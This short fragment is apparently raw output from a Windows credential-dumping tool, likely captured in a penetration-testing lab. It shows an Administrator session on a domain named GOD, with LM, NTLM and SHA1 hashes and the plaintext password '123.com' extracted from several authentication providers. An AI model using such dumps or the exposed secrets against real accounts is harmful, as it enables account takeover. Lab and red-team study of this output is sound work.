 Authentication Id : 0 ; 2127584 (00000000:002076e0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/6/10 15:49:43
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : b73a13e9b7832a35aad3b435b51404ee
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : 123.com
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : 123.com